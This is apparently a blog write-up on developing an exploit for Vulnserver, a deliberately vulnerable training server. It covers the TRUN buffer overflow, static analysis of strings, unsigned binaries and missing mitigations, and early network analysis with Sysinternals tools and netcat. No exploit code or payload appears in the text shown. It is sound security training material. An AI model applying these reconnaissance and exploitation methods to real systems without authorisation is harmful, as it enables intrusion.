Windows Exploit Development - Vulnserver
Summary
Application Binary: vulnserver.exe
Vulnerability: Buffer Overflow leading to Remote Code Execution (TRUN function)
Severity: Critical
Vulnerability Overview
The application vulnserver.exe does not check the length of the user input allowing buffer overflows to take place. This vulnerability also allows the attacker to take control of the instruction pointer that leads to remote, arbitrary code execution.
Vulnerability Analysis
We analyzed the application binary via conducting multiple analysis. The analysis conducted are categorized by two main parts: Static Analysis and Dynamic Analysis.
Static Analysis
We ran a series of checks in the application binary to map out the potential avenues for attack. These includes (but not limited to):
- Verifying the application signatures
- Reverse engineering the application binaries
- Checking for hardcoded strings.
Application Binary Analysis

Looking at the image above, we can see that the application binaries are unsigned, which may allow an attacker to modify the application binary and introduce vulnerability to the system.


We can also see some references of the strings that may be used in the application, more notably the port number 9999 and some that looks like a command that will be used in the application. Also there are traces of dangerous C functions (such as strcpy) that are visible on the screenshot above.

We can also see that the application binaries are not compiled with multiple exploit mitigation flags such as ASLR, DEP and etc. This exploit mitigations will be discussed in the succeeding blog posts, so stay tuned :wink:
Dynamic Analysis
Network Analysis
We can see from the previous analysis (specifically the binary strings) that the application is running on the port 9999. We can also verify this using the tool in Microsoft’s SysInternalSuite: TCPView.exe.

We filtered out the search results to only contain the string vuln so we can easily see the vulnserver.exe binary.
The screenshot above confirms the port number which is 9999 (default port for the application binary).

We can also use another tool in the Microsoft’s SysInternalSuite: Process Monitor - procmon64a.exe (Note: I am using an ARM64 laptop so I need to use the ARM64 version of procmon.exe - this is specific for the Process Monitor.)
We created a filter to capture only the activities generated by the vulnserver.exe process.

We also filtered the activities to only show the network activities done by the vulnserver.exe application.
No entries are listed based on the screenshot above. We can generate network traffic by interacting with the application using netcat. We will use our Kali Linux virtual machine to interact with the vulnserver.exe application.

